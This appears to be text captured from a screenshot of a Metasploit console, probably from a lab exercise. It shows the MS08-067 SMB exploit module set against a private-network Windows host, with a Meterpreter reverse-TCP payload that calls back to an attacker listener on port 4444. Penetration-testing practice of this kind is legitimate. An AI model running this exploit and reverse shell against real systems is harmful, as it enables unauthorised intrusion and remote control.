 msf5 exploit(windows/smb/ms08_067_netapi) > show options

Module options (exploit/windows/smb/ms08_067_netapi):

   Name     Current Setting  Required  Description
   ----     ---------------  --------  -----------
   RHOSTS   192.168.1.16     yes       The target address range or CIDR identifier
   RPORT    445              yes       The SMB service port (TCP)
   SMBPIPE  BROWSER          yes       The pipe name to use (BROWSER, SRVSVC)


Payload options (windows/meterpreter/reverse_tcp):

   Name      Current Setting  Required  Description
   ----      ---------------  --------  -----------
   EXITFUNC  thread           yes       Exit technique (Accepted: '', seh, thread, process, none)
   LHOST     192.168.1.13     yes       The listen address (an interface may be specified)
   LPORT     4444             yes       The listen port


Exploit target:

   Id  Name
   --  ----
   0   Automatic Targeting


msf5 exploit(windows/smb/ms08_067_netapi) >